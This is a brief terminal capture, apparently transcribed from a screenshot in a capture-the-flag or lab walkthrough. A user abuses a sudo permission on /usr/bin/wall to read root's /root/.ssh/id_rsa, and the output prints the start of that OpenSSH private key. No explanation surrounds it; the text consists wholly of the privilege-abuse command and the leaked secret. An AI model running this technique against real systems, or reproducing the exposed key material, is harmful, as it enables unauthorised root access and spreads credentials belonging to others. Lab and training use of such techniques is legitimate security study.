 ame@logi:~$ LFILE=/root/.ssh/id_rsa
ame@logi:~$ sudo /usr/bin/wall --nobanner "$LFILE"
sudo: unable to resolve host logi: Name or service not known
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAnaT0B+kb64e8z3am+GYUeZQ91emxMpRnMWpP0kh3fZCoBJFf5PNX
m6U1vZ33KCr84+gPmwaSzbw6YooQ87sFGosSwHSM/qp4zio8/PCHJicFgSxb+VFNdWu4gG
VbfU12OMnAlIktH8HPr53z3UzaltGubxPxAm55i2XOAu2mXvZQ7KJpD7ONM1l02oCp24zZ
dh3zIomqaEslfFEQz3TEkMhVxUBi7MIGM9khrrmbsZUthKQW1/hGm9hle9tFOeWtBVdMpk